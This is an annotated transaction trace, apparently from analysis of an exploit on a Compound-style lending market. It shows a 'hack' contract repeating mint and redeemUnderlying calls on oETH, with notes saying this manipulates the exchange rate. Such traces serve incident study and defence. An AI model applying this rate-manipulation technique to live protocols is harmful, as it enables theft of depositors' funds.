 [1223-67]: ETH 0.5 hack
[1224-4580507]: hack.0x95786b1c() => ()
[1225-2052]: oETH.exchangeRateStored() => (215,227,346,567,557,751,910,407,371)
[1226-66292]: ETH 2.15227348e-10 oETH
[1230-2052]: oETH.exchangeRateStored() => (215,227,346,567,557,751,910,560,775)
[1231-31449]: oETH.redeemUnderlying(redeemAmount=430,454,691) => (0)
[1232-9501]: Unitroller.redeemAllowed(cToken=oETH, redeemer=hack, redeemTokens=1) => (0)
[1235-67]: ETH 4.30454691e-10 hack
[1236-1081]: Unitroller.redeemVerify(cToken=oETH, redeemer=hack, redeemAmount=430,454,691, redeemTokens=1) => ()
[1238-2052]: oETH.exchangeRateStored() => (215,227,346,567,534,702,626,916,913)
repeated mint + redeemUnderlying
[1239-40361]: ETH 2.15227348e-10 oETH
[1243-2052]: oETH.exchangeRateStored() => (215,227,346,567,534,702,627,070,325)
to manipulate oETH exchange rate
[1244-29449]: oETH.redeemUnderlying(redeemAmount=430,454,691) => (0)
[1251-2052]: oETH.exchangeRateStored() => (215,227,346,567,511,653,343,426,465)
[1252-40361]: ETH 2.15227348e-10 oETH
[1256-2052]: oETH.exchangeRateStored() => (215,227,346,567,511,653,343,579,874)
[1257-29449]: oETH.redeemUnderlying(redeemAmount=430,454,691) => (0)
[1264-2052]: oETH.exchangeRateStored() => (215,227,346,567,488,604,059,936,012)
[1265-40361]: ETH 2.15227348e-10 oETH
[1269-2052]: oETH.exchangeRateStored() => (215,227,346,567,488,604,060,089,423)
[1270-29449]: oETH.redeemUnderlying(redeemAmount=430,454,691) => (0)
[1277-2052]: oETH.exchangeRateStored() => (215,227,346,567,465,554,776,445,558)
[1278-40361]: ETH 2.15227348e-10 oETH
[1282-2052]: oETH.exchangeRateStored() => (215,227,346,567,465,554,776,598,972)
[1283-29449]: oETH.redeemUnderlying(redeemAmount=430,454,691) => (0)
[1290-2052]: oETH.exchangeRateStored() => (215,227,346,567,442,505,492,955,105)
[1291-40361]: ETH 2.15227348e-10 oETH